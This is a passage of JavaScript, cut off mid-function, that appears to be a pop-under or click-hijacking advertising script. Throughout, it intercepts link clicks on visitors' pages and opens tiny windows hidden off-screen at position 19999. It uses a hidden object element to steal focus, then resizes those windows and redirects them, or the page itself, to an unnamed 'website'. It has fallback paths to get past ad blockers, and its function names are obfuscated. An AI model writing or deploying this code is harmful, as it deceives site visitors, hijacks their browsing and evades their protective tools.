		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
